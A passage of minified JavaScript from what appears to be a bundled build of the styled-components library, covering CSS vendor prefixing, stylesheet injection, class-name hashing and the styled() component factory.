983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(i.charCodeAt(8)===45)return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(De,"$1-webkit-$2")+i;break;case 932:if(i.charCodeAt(4)===45)switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(i.charCodeAt(8)!==99)break;return f=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+f+"-webkit-"+i+"-ms-flex-pack"+f+i;case 1005:return $.test(i)?i.replace(Y,":-webkit-")+i.replace(Y,":-moz-")+i:i;case 1e3:switch(f=i.substring(13).trim(),g=f.indexOf("-")+1,f.charCodeAt(0)+f.charCodeAt(g)){case 226:f=i.replace(V,"tb");break;case 232:f=i.replace(V,"tb-rl");break;case 220:f=i.replace(V,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+f+i;case 1017:if(i.indexOf("sticky",9)===-1)break;case 975:switch(g=(i=b).length-10,f=(i.charCodeAt(g)===33?i.substring(0,g):i).substring(b.indexOf(":",7)+1).trim(),z=f.charCodeAt(0)+(f.charCodeAt(7)|0)){case 203:if(111>f.charCodeAt(8))break;case 115:i=i.replace(f,"-webkit-"+f)+";"+i;break;case 207:case 102:i=i.replace(f,"-webkit-"+(102<z?"inline-":"")+"box")+";"+i.replace(f,"-webkit-"+f)+";"+i.replace(f,"-ms-"+f+"box")+";"+i}return i+";";case 938:if(i.charCodeAt(5)===45)switch(i.charCodeAt(6)){case 105:return f=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+f+"-ms-flex-"+f+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(ge,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(ge,"")+i}break;case 973:case 989:if(i.charCodeAt(3)!==45||i.charCodeAt(4)===122)break;case 931:case 953:if(Re.test(b)===!0)return(f=b.substring(b.indexOf(":")+1)).charCodeAt(0)===115?o(b.replace("stretch","fill-available"),g,S,C).replace(":fill-available",":stretch"):i.replace(f,"-webkit-"+f)+i.replace(f,"-moz-"+f.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(i.charCodeAt(5)===102?"-ms-"+i:"")+i,S+C===211&&i.charCodeAt(13)===105&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(N,"$1-webkit-$2")+i}return i}function u(b,g){var S=b.indexOf(g===1?":":"{"),C=b.substring(0,g!==3?S:10);return S=b.substring(S+1,b.length-1),He(g!==2?C:C.replace(_e,"$1"),S,g)}function l(b,g){var S=o(g,g.charCodeAt(0),g.charCodeAt(1),g.charCodeAt(2));return S!==g+";"?S.replace(Me," or ($1)").substring(4):"("+g+")"}function v(b,g,S,C,i,z,f,U,M,F){for(var k=0,te=g,de;k<ye;++k)switch(de=Ae[k].call(O,b,te,S,C,i,z,f,U,M,F)){case void 0:case!1:case!0:case null:break;default:te=de}if(te!==g)return te}function E(b){switch(b){case void 0:case null:ye=Ae.length=0;break;default:if(typeof b=="function")Ae[ye++]=b;else if(typeof b=="object")for(var g=0,S=b.length;g<S;++g)E(b[g]);else Fe=!!b|0}return E}function w(b){return b=b.prefix,b!==void 0&&(He=null,b?typeof b!="function"?fe=1:(fe=2,He=b):fe=0),w}function O(b,g){var S=b;if(33>S.charCodeAt(0)&&(S=S.trim()),Ye=S,S=[Ye],0<ye){var C=v(-1,g,S,S,we,me,0,0,0,0);C!==void 0&&typeof C=="string"&&(g=C)}var i=a(Ge,S,g,0,0);return 0<ye&&(C=v(-2,i,S,S,we,me,i.length,0,0,0),C!==void 0&&(i=C)),Ye="",Ee=0,me=we=1,i}var R=/^\0+/g,L=/[\0\r\f]/g,Y=/: */g,$=/zoo|gra/,N=/([,: ])(transform)/g,P=/,\r+?/g,G=/([\t\r\n ])*\f?&/g,T=/@(k\w+)\s*(\S*)\s*/,K=/::(place)/g,B=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,Ie=/\(\s*(.*)\s*\)/g,Me=/([\s\S]*?);/g,ge=/-self|flex-/g,_e=/[^]*?(:[rp][el]a[\w-]+)[^]*/,Re=/stretch|:\s*\w+\-(?:conte|avail)/,De=/([^-])(image-set\()/,me=1,we=1,Ee=0,fe=1,Ge=[],Ae=[],ye=0,He=null,Fe=0,Ye="";return O.use=E,O.set=w,e!==void 0&&w(e),O}var q=Q,ie={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},he=ie;function J(e){var a=Object.create(null);return function(t){return a[t]===void 0&&(a[t]=e(t)),a[t]}}var ee=J,oe=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Pe=ee(function(e){return oe.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ce=Pe,ve=p(85763),ue=p.n(ve);function _(){return(_=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(this,arguments)}var m=function(e,a){for(var t=[e[0]],n=0,o=a.length;n<o;n+=1)t.push(a[n],e[n+1]);return t},pe=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!(0,W.typeOf)(e)},H=Object.freeze([]),le=Object.freeze({});function h(e){return typeof e=="function"}function Se(e){return e.displayName||e.name||"Component"}function xe(e){return e&&typeof e.styledComponentId=="string"}var Oe=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Ot="5.3.6",Je=typeof window<"u"&&"HTMLElement"in window,_t=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),Et={},ir={};function or(){for(var e=arguments.length<=0?void 0:arguments[0],a=[],t=1,n=arguments.length;t<n;t+=1)a.push(t<0||arguments.length<=t?void 0:arguments[t]);return a.forEach(function(o){e=e.replace(/%[a-z]/,o)}),e}function be(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(t.length>0?" Args: "+t.join(", "):""))}var It=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}var a=e.prototype;return a.indexOfGroup=function(t){for(var n=0,o=0;o<t;o++)n+=this.groupSizes[o];return n},a.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var o=this.groupSizes,u=o.length,l=u;t>=l;)(l<<=1)<0&&be(16,""+t);this.groupSizes=new Uint32Array(l),this.groupSizes.set(o),this.length=l;for(var v=u;v<l;v++)this.groupSizes[v]=0}for(var E=this.indexOfGroup(t+1),w=0,O=n.length;w<O;w++)this.tag.insertRule(E,n[w])&&(this.groupSizes[t]++,E++)},a.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],o=this.indexOfGroup(t),u=o+n;this.groupSizes[t]=0;for(var l=o;l<u;l++)this.tag.deleteRule(o)}},a.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var o=this.groupSizes[t],u=this.indexOfGroup(t),l=u+o,v=u;v<l;v++)n+=this.tag.getRule(v)+`/*!sc*/
`;return n},e}(),Ue=new Map,Ve=new Map,Le=1,Xe=function(e){if(Ue.has(e))return Ue.get(e);for(;Ve.has(Le);)Le++;var a=Le++;return Ue.set(e,a),Ve.set(a,e),a},Rt=function(e){return Ve.get(e)},$t=function(e,a){a>=Le&&(Le=a+1),Ue.set(e,a),Ve.set(a,e)},Tt="style["+Oe+'][data-styled-version="5.3.6"]',jt=new RegExp("^"+Oe+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Nt=function(e,a,t){for(var n,o=t.split(","),u=0,l=o.length;u<l;u++)(n=o[u])&&e.registerName(a,n)},zt=function(e,a){for(var t=(a.textContent||"").split(`/*!sc*/
`),n=[],o=0,u=t.length;o<u;o++){var l=t[o].trim();if(l){var v=l.match(jt);if(v){var E=0|parseInt(v[1],10),w=v[2];E!==0&&($t(w,E),Nt(e,w,v[3]),e.getTag().insertRules(E,n)),n.length=0}else n.push(l)}}},qe=function(){return p.nc},ht=function(e){var a=document.head,t=e||a,n=document.createElement("style"),o=function(v){for(var E=v.childNodes,w=E.length;w>=0;w--){var O=E[w];if(O&&O.nodeType===1&&O.hasAttribute(Oe))return O}}(t),u=o!==void 0?o.nextSibling:null;n.setAttribute(Oe,"active"),n.setAttribute("data-styled-version","5.3.6");var l=qe();return l&&n.setAttribute("nonce",l),t.insertBefore(n,u),n},Mt=function(){function e(t){var n=this.element=ht(t);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var u=document.styleSheets,l=0,v=u.length;l<v;l++){var E=u[l];if(E.ownerNode===o)return E}be(17)}(n),this.length=0}var a=e.prototype;return a.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},a.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},a.getRule=function(t){var n=this.sheet.cssRules[t];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),Dt=function(){function e(t){var n=this.element=ht(t);this.nodes=n.childNodes,this.length=0}var a=e.prototype;return a.insertRule=function(t,n){if(t<=this.length&&t>=0){var o=document.createTextNode(n),u=this.nodes[t];return this.element.insertBefore(o,u||null),this.length++,!0}return!1},a.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},a.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),Ft=function(){function e(t){this.rules=[],this.length=0}var a=e.prototype;return a.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},a.deleteRule=function(t){this.rules.splice(t,1),this.length--},a.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),pt=Je,Lt={isServer:!Je,useCSSOMInjection:!_t},Ne=function(){function e(t,n,o){t===void 0&&(t=le),n===void 0&&(n={}),this.options=_({},Lt,{},t),this.gs=n,this.names=new Map(o),this.server=!!t.isServer,!this.server&&Je&&pt&&(pt=!1,function(u){for(var l=document.querySelectorAll(Tt),v=0,E=l.length;v<E;v++){var w=l[v];w&&w.getAttribute(Oe)!=="active"&&(zt(u,w),w.parentNode&&w.parentNode.removeChild(w))}}(this))}e.registerId=function(t){return Xe(t)};var a=e.prototype;return a.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(_({},this.options,{},t),this.gs,n&&this.names||void 0)},a.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},a.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,u=n.useCSSOMInjection,l=n.target,t=o?new Ft(l):u?new Mt(l):new Dt(l),new It(t)));var t,n,o,u,l},a.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},a.registerName=function(t,n){if(Xe(t),this.names.has(t))this.names.get(t).add(n);else{var o=new Set;o.add(n),this.names.set(t,o)}},a.insertRules=function(t,n,o){this.registerName(t,n),this.getTag().insertRules(Xe(t),o)},a.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},a.clearRules=function(t){this.getTag().clearGroup(Xe(t)),this.clearNames(t)},a.clearTag=function(){this.tag=void 0},a.toString=function(){return function(t){for(var n=t.getTag(),o=n.length,u="",l=0;l<o;l++){var v=Rt(l);if(v!==void 0){var E=t.names.get(v),w=n.getGroup(l);if(E&&w&&E.size){var O=Oe+".g"+l+'[id="'+v+'"]',R="";E!==void 0&&E.forEach(function(L){L.length>0&&(R+=L+",")}),u+=""+w+O+'{content:"'+R+`"}/*!sc*/
`}}}return u}(this)},e}(),Gt=/(a)(d)/gi,mt=function(e){return String.fromCharCode(e+(e>25?39:97))};function et(e){var a,t="";for(a=Math.abs(e);a>52;a=a/52|0)t=mt(a%52)+t;return(mt(a%52)+t).replace(Gt,"$1-$2")}var ze=function(e,a){for(var t=a.length;t;)e=33*e^a.charCodeAt(--t);return e},gt=function(e){return ze(5381,e)};function yt(e){for(var a=0;a<e.length;a+=1){var t=e[a];if(h(t)&&!xe(t))return!1}return!0}var Ht=gt("5.3.6"),Yt=function(){function e(a,t,n){this.rules=a,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&yt(a),this.componentId=t,this.baseHash=ze(Ht,t),this.baseStyle=n,Ne.registerId(t)}return e.prototype.generateAndInjectStyles=function(a,t,n){var o=this.componentId,u=[];if(this.baseStyle&&u.push(this.baseStyle.generateAndInjectStyles(a,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(o,this.staticRulesId))u.push(this.staticRulesId);else{var l=Te(this.rules,a,t,n).join(""),v=et(ze(this.baseHash,l)>>>0);if(!t.hasNameForId(o,v)){var E=n(l,"."+v,void 0,o);t.insertRules(o,v,E)}u.push(v),this.staticRulesId=v}else{for(var w=this.rules.length,O=ze(this.baseHash,n.hash),R="",L=0;L<w;L++){var Y=this.rules[L];if(typeof Y=="string")R+=Y;else if(Y){var $=Te(Y,a,t,n),N=Array.isArray($)?$.join(""):$;O=ze(O,N+L),R+=N}}if(R){var P=et(O>>>0);if(!t.hasNameForId(o,P)){var G=n(R,"."+P,void 0,o);t.insertRules(o,P,G)}u.push(P)}}return u.join(" ")},e}(),Bt=/^\s*\/\/.*$/gm,Wt=[":","[",".","#"];function vt(e){var a,t,n,o,u=e===void 0?le:e,l=u.options,v=l===void 0?le:l,E=u.plugins,w=E===void 0?H:E,O=new q(v),R=[],L=function(N){function P(G){if(G)try{N(G+"}")}catch{}}return function(G,T,K,B,V,Ie,Me,ge,_e,Re){switch(G){case 1:if(_e===0&&T.charCodeAt(0)===64)return N(T+";"),"";break;case 2:if(ge===0)return T+"/*|*/";break;case 3:switch(ge){case 102:case 112:return N(K[0]+T),"";default:return T+(Re===0?"/*|*/":"")}case-2:T.split("/*|*/}").forEach(P)}}}(function(N){R.push(N)}),Y=function(N,P,G){return P===0&&Wt.indexOf(G[t.length])!==-1||G.match(o)?N:"."+a};function $(N,P,G,T){T===void 0&&(T="&");var K=N.replace(Bt,""),B=P&&G?G+" "+P+" { "+K+" }":K;return a=T,t=P,n=new RegExp("\\"+t+"\\b","g"),o=new RegExp("(\\"+t+"\\b){2,}"),O(G||!P?"":P,B)}return O.use([].concat(w,[function(N,P,G){N===2&&G.length&&G[0].lastIndexOf(t)>0&&(G[0]=G[0].replace(n,Y))},L,function(N){if(N===-2){var P=R;return R=[],P}}])),$.hash=w.length?w.reduce(function(N,P){return P.name||be(15),ze(N,P.name)},5381).toString():"",$}var tt=I.createContext(),sr=tt.Consumer,rt=I.createContext(),St=(rt.Consumer,new Ne),nt=vt();function at(){return(0,I.useContext)(tt)||St}function bt(){return(0,I.useContext)(rt)||nt}function Ut(e){var a=(0,I.useState)(e.stylisPlugins),t=a[0],n=a[1],o=at(),u=(0,I.useMemo)(function(){var v=o;return e.sheet?v=e.sheet:e.target&&(v=v.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(v=v.reconstructWithOptions({useCSSOMInjection:!1})),v},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,I.useMemo)(function(){return vt({options:{prefix:!e.disableVendorPrefixes},plugins:t})},[e.disableVendorPrefixes,t]);return(0,I.useEffect)(function(){Z()(t,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),I.createElement(tt.Provider,{value:u},I.createElement(rt.Provider,{value:l},e.children))}var wt=function(){function e(a,t){var n=this;this.inject=function(o,u){u===void 0&&(u=nt);var l=n.name+u.hash;o.hasNameForId(n.id,l)||o.insertRules(n.id,l,u(n.rules,l,"@keyframes"))},this.toString=function(){return be(12,String(n.name))},this.name=a,this.id="sc-keyframes-"+a,this.rules=t}return e.prototype.getName=function(a){return a===void 0&&(a=nt),this.name+a.hash},e}(),Vt=/([A-Z])/,Xt=/([A-Z])/g,Zt=/^ms-/,Kt=function(e){return"-"+e.toLowerCase()};function At(e){return Vt.test(e)?e.replace(Xt,Kt).replace(Zt,"-ms-"):e}var Ct=function(e){return e==null||e===!1||e===""};function Te(e,a,t,n){if(Array.isArray(e)){for(var o,u=[],l=0,v=e.length;l<v;l+=1)(o=Te(e[l],a,t,n))!==""&&(Array.isArray(o)?u.push.apply(u,o):u.push(o));return u}if(Ct(e))return"";if(xe(e))return"."+e.styledComponentId;if(h(e)){if(typeof(w=e)!="function"||w.prototype&&w.prototype.isReactComponent||!a)return e;var E=e(a);return Te(E,a,t,n)}var w;return e instanceof wt?t?(e.inject(t,n),e.getName(n)):e:pe(e)?function O(R,L){var Y,$,N=[];for(var P in R)R.hasOwnProperty(P)&&!Ct(R[P])&&(Array.isArray(R[P])&&R[P].isCss||h(R[P])?N.push(At(P)+":",R[P],";"):pe(R[P])?N.push.apply(N,O(R[P],P)):N.push(At(P)+": "+(Y=P,($=R[P])==null||typeof $=="boolean"||$===""?"":typeof $!="number"||$===0||Y in he?String($).trim():$+"px")+";"));return L?[L+" {"].concat(N,["}"]):N}(e):e.toString()}var kt=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Ze(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];return h(e)||pe(e)?kt(Te(m(H,[e].concat(t)))):t.length===0&&e.length===1&&typeof e[0]=="string"?e:kt(Te(m(e,t)))}var cr=/invalid hook call/i,ur=new Set,lr=function(e,a){if(!1)var t,n,o},it=function(e,a,t){return t===void 0&&(t=le),e.theme!==t.theme&&e.theme||a||t.theme},Qt=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Jt=/(^-|-$)/g;function ot(e){return e.replace(Qt,"-").replace(Jt,"")}var st=function(e){return et(gt(e)>>>0)};function Ke(e){return typeof e=="string"&&!0}var ct=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},qt=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function er(e,a,t){var n=e[t];ct(a)&&ct(n)?Pt(n,a):e[t]=a}function Pt(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];for(var o=0,u=t;o<u.length;o++){var l=u[o];if(ct(l))for(var v in l)qt(v)&&er(e,l[v],v)}return e}var je=I.createContext(),fr=je.Consumer;function tr(e){var a=(0,I.useContext)(je),t=(0,I.useMemo)(function(){return function(n,o){if(!n)return be(14);if(h(n)){var u=n(o);return u}return Array.isArray(n)||typeof n!="object"?be(8):o?_({},o,{},n):n}(e.theme,a)},[e.theme,a]);return e.children?I.createElement(je.Provider,{value:t},e.children):null}var ut={};function xt(e,a,t){var n=xe(e),o=!Ke(e),u=a.attrs,l=u===void 0?H:u,v=a.componentId,E=v===void 0?function(T,K){var B=typeof T!="string"?"sc":ot(T);ut[B]=(ut[B]||0)+1;var V=B+"-"+st("5.3.6"+B+ut[B]);return K?K+"-"+V:V}(a.displayName,a.parentComponentId):v,w=a.displayName,O=w===void 0?function(T){return Ke(T)?"styled."+T:"Styled("+Se(T)+")"}(e):w,R=a.displayName&&a.componentId?ot(a.displayName)+"-"+a.componentId:a.componentId||E,L=n&&e.attrs?Array.prototype.concat(e.attrs,l).filter(Boolean):l,Y=a.shouldForwardProp;n&&e.shouldForwardProp&&(Y=a.shouldForwardProp?function(T,K,B){return e.shouldForwardProp(T,K,B)&&a.shouldForwardProp(T,K,B)}:e.shouldForwardProp);var $,N=new Yt(t,R,n?e.componentStyle:void 0),P=N.isStatic&&l.length===0,G=function(T,K){return function(B,V,Ie,Me){var ge=B.attrs,_e=B.componentStyle,Re=B.defaultProps,De=B.foldedComponentIds,me=B.shouldForwardProp,we=B.styledComponentId,Ee=B.target,fe=function(C,i,z){C===void 0&&(C=le);var f=_({},i,{theme:C}),U={};return z.forEach(function(M){var F,k,te,de=M;for(F in h(de)&&(de=de(f)),de)f[F]=U[F]=F==="className"?(k=U[F],te=de[F],k&&te?k+" "+te:k||te):de[F]}),[f,U]}(it(V,(0,I.useContext)(je),Re)||le,V,ge),Ge=fe[0],Ae=fe[1],ye=function(C,i,z,f){var U=at(),M=bt(),F=i?C.generateAndInjectStyles(le,U,M):C.generateAndInjectStyles(z,U,M);return F}(_e,Me,Ge,void 0),He=Ie,Fe=Ae.$as||V.$as||Ae.as||V.as||Ee,Ye=Ke(Fe),b=Ae!==V?_({},V,{},Ae):V,g={};for(var S in b)S[0]!=="$"&&S!=="as"&&(S==="forwardedAs"?g.as=b[S]:(me?me(S,ce,Fe):!Ye||ce(S))&&(g[S]=b[S]));return V.style&&Ae.style!==V.style&&(g.style=_({},V.style,{},Ae.style)),g.className=Array.prototype.concat(De,we,ye!==we?ye:null,V.className,Ae.className).filter(Boolean).join(" "),g.ref=He,(0,I.createElement)(Fe,g)}($,T,K,P)};return G.displayName=O,($=I.forwardRef(G)).attrs=L,$.componentStyle=N,$.displayName=O,$.shouldForwardProp=Y,$.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):H,$.styledComponentId=R,$.target=n?e.target:e,$.withComponent=function(T){var K=a.componentId,B=function(Ie,Me){if(Ie==null)return{};var ge,_e,Re={},De=Object.keys(Ie);for(_e=0;_e<De.length;_e++)ge=De[_e],Me.indexOf(ge)>=0||(Re[ge]=Ie[ge]);return Re}(a,["componentId"]),V=K&&K+"-"+(Ke(T)?T:ot(Se(T)));return xt(T,_({},B,{attrs:L,componentId:V}),t)},Object.defineProperty($,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(T){this._foldedDefaultProps=n?Pt({},e.defaultProps,T):T}}),$.toString=function(){return"."+$.styledComponentId},o&&ue()($,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),$}var lt=function(e){return function a(t,n,o){if(o===void 0&&(o=le),!(0,W.isValidElementType)(n))return be(1,String(n));var u=function(){return t(n,o,Ze.apply(void 0,arguments))};return u.withConfig=function(l){return a(t,n,_({},o,{},l))},u.attrs=function(l){return a(t,n,_({},o,{attrs:Array.prototype.concat(o.attrs,l).filter(Boolean)}))},u}(xt,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){lt[e]=lt(e)});var rr=function(){function e(t,n){this.rules=t,this.componentId=n,this.isStatic=yt(t),Ne.registerId(this.componentId+1)}var a=e.prototype;return a.createStyles=function(t,n,o,u){var l=u(Te(this.rules,n,o,u).join(""),""),v=this.componentId+t;o.insertRules(v,v,l)},a.removeStyles=function(t,n){n.clearRules(this.componentId+t)},a.renderStyles=function(t,n,o,u){t>2&&Ne.registerId(this.componentId+t),this.removeStyles(t,o),this.createStyles(t,n,o,u)},e}();function dr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)),u="sc-global-"+st(JSON.stringify(o)),l=new rr(o,u);function v(w){var O=at(),R=bt(),L=s(je),Y=c(O.allocateGSInstance(u)).current;return O.server&&E(Y,w,O,L,R),d(function(){if(!O.server)return E(Y,w,O,L,R),function(){return l.removeStyles(Y,O)}},[Y,w,O,L,R]),null}function E(w,O,R,L,Y){if(l.isStatic)l.renderStyles(w,Et,R,Y);else{var $=_({},O,{theme:it(O,L,v.defaultProps)});l.renderStyles(w,$,R,Y)}}return r.memo(v)}function nr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var 